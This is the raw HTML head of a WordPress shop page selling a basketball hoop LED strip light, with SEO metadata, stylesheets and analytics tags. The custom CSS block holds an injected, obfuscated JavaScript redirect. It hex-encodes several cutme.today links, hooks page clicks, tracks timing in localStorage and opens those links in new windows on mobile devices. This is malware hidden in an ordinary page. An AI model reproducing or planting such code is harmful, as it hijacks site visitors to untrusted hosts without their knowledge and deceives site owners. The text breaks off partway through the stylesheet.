

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/basketball-hoop-led-strip-light/
body_size: 116182
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Basketball Hoop LED Strip Light - Jani Trends</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basketball Hoop LED Strip Light - Jani Trends</title>
	<meta name="description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<link rel="canonical" href="https://janitrends.com/basketball-hoop-led-strip-light/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basketball Hoop LED Strip Light" />
	<meta property="og:description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<meta property="og:url" content="https://janitrends.com/basketball-hoop-led-strip-light/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta property="article:modified_time" content="2024-10-08T00:56:09+00:00" />
	<meta property="og:image" content="https://janitrends.com/wp-content/uploads/2024/01/3961-844441d010b4efadbed32dbec1e5b85d.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janitrends.com/basketball-hoop-led-strip-light/","url":"https://janitrends.com/basketball-hoop-led-strip-light/","name":"Basketball Hoop LED Strip Light - Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/basketball-hoop-led-strip-light/#primaryimage"},"image":{"@id":"https://janitrends.com/basketball-hoop-led-strip-light/#primaryimage"},"thumbnailUrl":"https://janitrends.com/wp-content/uploads/2024/01/3961-844441d010b4efadbed32dbec1e5b85d.jpg","datePublished":"2024-01-29T16:39:15+00:00","dateModified":"2024-10-08T00:56:09+00:00","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","breadcrumb":{"@id":"https://janitrends.com/basketball-hoop-led-strip-light/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janitrends.com/basketball-hoop-led-strip-light/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/basketball-hoop-led-strip-light/#primaryimage","url":"https://janitrends.com/wp-content/uploads/2024/01/3961-844441d010b4efadbed32dbec1e5b85d.jpg","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/3961-844441d010b4efadbed32dbec1e5b85d.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://janitrends.com/basketball-hoop-led-strip-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://janitrends.com/product/"},{"@type":"ListItem","position":3,"name":"Basketball Hoop LED Strip Light"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Basketball Hoop LED Strip Light Comments Feed" href="https://janitrends.com/basketball-hoop-led-strip-light/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fbasketball-hoop-led-strip-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fbasketball-hoop-led-strip-light%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//janitrends.com/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://janitrends.com/?p=3961' />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 